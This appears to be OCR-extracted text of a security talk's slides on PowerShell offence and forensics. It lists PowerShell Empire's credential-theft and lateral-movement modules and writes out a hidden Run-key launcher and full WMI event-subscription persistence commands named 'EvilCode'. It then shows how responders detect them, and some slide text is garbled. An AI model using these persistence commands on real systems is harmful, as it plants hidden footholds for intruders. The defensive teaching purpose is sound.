

## PowerShell Empire Modules

- Code Execution
- Collection
- Credentials
- Exfiltration
- Exploitation
- Lateral Movement
- Management
- Persistence
- Privilege Escalation
- Recon
- Situational Awareness
- Fun & Trollsploit

### PowerShell Attack Tools: Empire

- Invoke-Dilinjection
- Invoke-ReflectivePEInjection
- Invoke-ShellCode
- Get-ChromeDump
- Get-ClipboardContents
- Get-FoxDump
- Get-IndexedItem
- Get-Keystrokes
- Get-Screenshot
- Invoke-Inveigh
- Invoke-NetRipper
- Invoke-NinjaCopy
- Out-Minidump
- Invoke-EgressCheck
- Invoke-PostExfil
- Invoke-PSInject
- Invoke-RunAs
- MailRaider
- New-HoneyHash
- Set-MacAttribute
- Get-VaultCredential
- Invoke-DCSync
- Invoke-Mimikatz
- Invoke-PowerDump
- Invoke-TokenManipulation
- Exploit-Jboss
- Invoke-ThunderStruck
- Invoke-VoiceTroll
- Set-Wallpaper
- Invoke-InveighRelay
- Invoke-PsExec
- Invoke-SSHCommand

## PowerShell Attack Tools: Empire

- Get-SecurityPackages
- Install-SSP
- Invoke-BackdoorLNK
- PowerBreach
- Get-GPPPassword
- Get-SiteListPassword
- Get-System
- Invoke-BypassUAC
- Invoke-Tater
- Invoke-WScriptBypassUAC
- PowerUp
- PowerView
- Get-RickAstley
- Find-Fruit
- HTTP-Login
- Find-TrustedDocuments
- Get-ComputerDetails
- Get-SystemDNSServer
- Invoke-Paranoia
- Invoke-WinEnum
- Get-SPN
- Invoke-ARPScan
- Invoke-PortScan
- Invoke-ReverseDNSLookup
- Invoke-SMBScanner



## PowerShell Persistence

Sean Metcalf (@Pyrotek3) 52

## Run Key (Registry)

- •HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Run
- Value: HealthCheck
- •Data: powershell.exe -NonInteractive -WindowStyle Hidden
	- -ExecutionPolicy bypass -File
	- "C:\windows\SCOMChecks.ps1"

## Scheduled Tasks

- Scheduled Tasks
- •Get-ScheduledTasks (Windows 8/2012+)

*Get-ScheduledTask | where { \$\_.State –ne "Disabled" }*



TaskPath

\Microsoft\Windows\TextServicesFramework\ \Microsoft\Windows\Wininet\

MsCtfMonitor CacheTask Sean Metcalf (@Pyrotek3)

TaskName

**DUGLERYENLIGOR**  $M - n - n - n +$ 

ncauy  $T = +$ 

Running

Running

State

### PowerShell Profiles



\$Home = User's home directory

\$PsHome = C:\Windows\System32\WindowsPowerShell\v1.0

<http://blogs.technet.com/b/heyscriptingguy/archive/2012/05/21/understanding-the-six-powershell-profiles.aspx>



PowerSploit PowerShell Persistence Module:

<https://github.com/PowerShellMafia/PowerSploit>

## Persistence with WMI & PowerShell

• **\$filter** = Set-Wmilnstance -Class EventFilter -Namespace "root\subscription" -Arguments

@{name='EvilCode';EventNameSpace='root\CimV2';QueryLanguage="WQL"; Query="SELECT \* FROM \_\_InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32 LocalTime' AND TargetInstance.Hour = 08 AND TargetInstance.Minute = 00 GROUP WITHIN 60};

- **\$consumer** = Set-Wmilnstance -Namespace "root\subscription" -Class 'CommandLineEventConsumer' -Arguments @{name=EvilCode;CommandLineTemplate="\$(\$Env:SystemRoot)\System32\W indowsPowerShell\v1.0\powershell.exe - NonInteractive";RunInteractively='false'};
- **Set-WmiInstance -Namespace "root\subscription" -Class \_\_FilterToConsumerBinding -Arguments @{Filter=\$filter;Consumer=\$consumer}** Sean Metcalf (@Pyrotek3) 57

#### PowerShell Forensics/IR: WMI EventFilter



#### PowerShell Forensics/IR: WMI EventConsumer

PS C:\> Get-WMIObject -ComputerName SEnv:ComputerName -NameSpace root\subscription -query

**GENUS CLASS SUPERCLASS** DYNASTY RELPATH PROPERTY\_COUNT\_ DERIVATION **SERVER** NAMESPACE PATH CommandLineTemplate |CreateNewConsole CreateNewProcessGroup : False CreateSeparateWowVdm : False CreateSharedWowVdm CreatorSID DesktopName **ExecutablePath** FillAttribute For ceOffFeedback ForceOnFeedback  $V - 11$ Timeout

 $\pm$  2

: CommandLineEventConsumer

- : \_EventConsumer
- : \_SystemClass
- : CommandLineEventConsumer.Name="PowerShell Persistence Test"

 $: 27$ 

: { \_\_EventConsumer, \_\_IndicationRelated, \_\_SystemClass}

: MCCM

- : ROOT\subscription
- : \\MCCM\ROOT\subscription:CommandLineEventConsumer.Name="PowerShell

: powershell.exe -encodedCommand YwA6AFwAdwBpAG4AZABvAHcAcwBcAEUAdgBpAGwAQwBvAGQAZQAuAHAAcwAxAA==

: False

: False

: False

 $\cdot$   $\circ$ 

: False  $: \{1, 5, 0, 0 \ldots \}$ 

Sean Metcalf (@Pyrotek3) 59

#### PowerShell Forensics/IR: WMI FiltertoConsumer



#### PowerShell Forensics/IR: WMI Events



<https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf>

### PowerShell Forensics/IR Tools

#### • **PoshSec** [https://GitHub.com/poshsec](https://github.com/poshsec)

• **Kansa**

[https://GitHub.com/davehull](https://github.com/davehull)

- **Invoke-IR / PowerForensics** [https://GitHub.com/invoke-ir](https://github.com/invoke-ir)
- **Powershell Arsenal**

<https://github.com/mattifestation/PowerShellArsenal>

